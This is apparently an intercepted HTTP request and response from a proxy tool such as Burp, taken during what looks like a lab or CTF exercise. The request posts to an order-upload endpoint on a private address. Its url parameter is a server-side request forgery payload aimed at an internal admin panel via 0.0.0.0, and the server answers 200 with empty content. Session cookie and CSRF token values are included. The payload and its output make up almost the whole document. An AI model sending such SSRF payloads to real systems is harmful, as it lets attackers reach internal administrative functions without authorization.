 Request
Pretty Raw Hex \n
1 POST /orders/upload HTTP/1.1
2 Host: 192.168.66.68
3 Content-Length: 58
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.66.68
9 Referer: http://192.168.66.68/orders/new
0 Accept-Encoding: gzip, deflate, br
1 Cookie: sessionid=mpsua21xpje3exk3hahrkr1srd2gj8h3; csrftoken=
qjpLToBAwr5FBJgZZ1vEDaCo909OjLO0AVaCm6vbmhgxGRgcGlZraSJkBELkhr11
2 Connection: keep-alive
3
4 url=http://0.0.0.0/adminpanel/orders/100000000000/validate
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Mar 2025 23:37:43 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 31
5 X-Frame-Options: SAMEORIGIN
6 Vary: Cookie
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/json
13
14 {
"status":"ok",
"content":""
}